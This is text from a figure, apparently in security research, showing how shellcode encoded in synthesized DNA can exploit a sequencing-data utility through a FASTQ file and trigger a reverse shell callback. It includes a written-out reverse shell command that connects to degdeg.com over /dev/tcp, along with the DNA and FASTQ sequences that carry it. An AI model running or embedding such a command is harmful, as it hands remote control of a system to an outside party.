 a) Shellcode
sh>&/dev/tcp/degdeg.com/9 0>&1
b) DNA-Encoded Exploit
CTATCGGAATTGAGCGAGTTC
GCACGCCCTCGAGTTCTCACG
ATCTAAAGTTCGCACGCCCGC
TCGCACGCCCGCTAGTGCGAT
CGTTCGTCAGTTATGCAGAAA
TAAATTGAGCGATACAAAACA
AAAGGCTAGGTTCTAAGACCA
AAGTGTTAGGGTACTTCCAGC
TTCGTTCG
c) Synthesized Exploit
d) DNA Sequencing
e) FASTQ File
@NB501203:50:HHNT7AFXX:1:11101:2573:1030 1:N:0:GCCAAT
CTATCGGAATTGAGCGAGTTCGCACGCCCTCGAGTTCTCACGATCTAAAGTTC
GCACGCCCGCTCGCACGCCCGCTAGTGCGATCGTTCGTCAGTTATGCAGAAAT
AAATTGAGCGATACAAAACAAAAGGCTAGGTTCTAAGACCAAAGTGTTAGGGT
ACTTCCAGCTTCGTTCGA
+
...
f) Exploited Utility
>_
g) Reverse Shell Callback